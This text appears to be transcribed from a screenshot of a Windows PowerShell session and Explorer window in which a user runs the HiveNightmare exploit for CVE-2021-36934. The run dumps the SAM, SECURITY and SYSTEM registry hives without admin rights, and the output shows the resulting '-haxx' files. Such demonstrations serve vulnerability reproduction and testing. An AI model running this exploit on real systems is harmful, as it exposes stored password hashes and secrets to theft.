 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ceshi> d:
PS D:\> cd .\CVE-2021-36934\
PS D:\CVE-2021-36934> dir
目录: D:\CVE-2021-36934
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/7/22 9:22 222720 HiveNightma
PS D:\CVE-2021-36934> .\HiveNightmare.exe
HiveNightmare v0.4 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter
Running...
SAM hive written out to current working directory
SECURITY hive written out to current working directory
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as SAM-haxx,
SECURITY-haxx and SYSTEM-haxx
PS D:\CVE-2021-36934>
管理 CVE-2021-36934
文件 主页 共享 查看 应用程序工具
此电脑 > Data (D:) > CVE-2021-36934
名称 修改日期 类型 大小
HiveNightmare 2021/7/22 9:22 应用程序 218 KB
SAM-haxx 2021/7/22 10:41 文件 64 KB
SECURITY-haxx 2021/7/22 10:41 文件 32 KB
SYSTEM-haxx 2021/7/22 10:41 文件 14,848 KB
4 个项目 选中 1 个项目 217 KB